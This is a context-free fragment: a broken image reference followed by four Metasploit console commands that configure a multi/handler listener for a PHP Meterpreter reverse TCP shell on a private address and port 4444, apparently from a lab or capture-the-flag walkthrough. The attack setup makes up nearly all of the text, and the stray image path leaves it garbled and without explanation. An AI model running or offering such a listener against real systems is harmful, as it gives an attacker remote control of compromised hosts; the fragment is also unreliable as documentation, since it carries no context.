 use exploit/multi/handler
set PAYLOAD php/meterpreter/reverse_tcp
set LHOST 192.168.57.10
set LPORT 4444